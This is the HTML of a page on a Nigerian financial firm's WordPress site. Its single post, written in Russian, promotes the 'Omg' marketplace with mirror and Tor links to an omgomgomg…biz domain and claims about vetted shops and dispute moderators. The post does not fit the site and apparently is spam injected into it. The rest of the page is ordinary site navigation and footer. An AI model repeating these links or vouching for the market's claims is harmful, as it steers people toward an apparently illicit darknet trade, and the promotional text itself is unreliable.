												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Ссылка на торговую площадку Омг</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Ссылка на торговую площадку Омг</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-2201" class="post-2201 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-2201" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/omg-onion-shop/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8-%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-2/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">February 25, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="omgomg.store">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a></p></blockquote>
<p>Доступе купить достаточно сложно или невозможно. |Каждый зарегистрированный покупатель может зайти в любой момент может проверить администрация с использованием технологии веерных закупок. |Каждый Омг магазин проходит тщательную проверку. |В чат всегда можно пригласить модератора для диспута. |Страны присутствия Омг.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25be%25d1%2580%25d0%25b3%25d0%25be%25d0%25b2%25d1%2583%25d1%258e-%25d0%25bf%25d0%25bb%25d0%25be%25d1%2589%25d0%25b0%25d0%25b4%25d0%25ba%25d1%2583-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D1%83%D1%8E+%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D1%83+%D0%9E%D0%BC%D0%B3&#038;url=https%3A%2F%2Ffdcng.com%2F%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25be%25d1%2580%25d0%25b3%25d0%25be%25d0%25b2%25d1%2583%25d1%258e-%25d0%25bf%25d0%25bb%25d0%25be%25d1%2589%25d0%25b0%25d0%25b4%25d0%25ba%25d1%2583-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25be%25d1%2580%25d0%25b3%25d0%25be%25d0%25b2%25d1%2583%25d1%258e-%25d0%25bf%25d0%25bb%25d0%25be%25d1%2589%25d0%25b0%25d0%25b4%25d0%25ba%25d1%2583-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25be%25d1%2580%25d0%25b3%25d0%25be%25d0%25b2%25d1%2583%25d1%258e-%25d0%25bf%25d0%25bb%25d0%25be%25d1%2589%25d0%25b0%25d0%25b4%25d0%25ba%25d1%2583-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0%2F&#038;description=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D1%83%D1%8E+%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D1%83+%D0%9E%D0%BC%D0%B3" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25be%25d1%2580%25d0%25b3%25d0%25be%25d0%25b2%25d1%2583%25d1%258e-%25d0%25bf%25d0%25bb%25d0%25be%25d1%2589%25d0%25b0%25d0%25b4%25d0%25ba%25d1%2583-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25be%25d1%2580%25d0%25b3%25d0%25be%25d0%25b2%25d1%2583%25d1%258e-%25d0%25bf%25d0%25bb%25d0%25be%25d1%2589%25d0%25b0%25d0%25b4%25d0%25ba%25d1%2583-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0%2F&#038;title=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D1%83%D1%8E+%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D1%83+%D0%9E%D0%BC%D0%B3&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%D0%94%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BE%D1%87%D0%BD%D0%BE+%D1%81%D0%BB%D0%BE%D0%B6%D0%BD%D0%BE+%D0%B8%D0%BB%D0%B8+%D0%BD%D0%B5%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE...." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25be%25d1%2580%25d0%25b3%25d0%25be%25d0%25b2%25d1%2583%25d1%258e-%25d0%25bf%25d0%25bb%25d0%25be%25d1%2589%25d0%25b0%25d0%25b4%25d0%25ba%25d1%2583-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0%2F&#038;title=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D1%83%D1%8E+%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D1%83+%D0%9E%D0%BC%D0%B3" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-%D0%BD%D0%B0-%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D1%83%D1%8E-%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D1%83-%D0%B3%D0%B8%D0%B4%D1%80%D0%B0/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"2201","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"2201"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-02-03 00:07:56 by W3 Total Cache
-->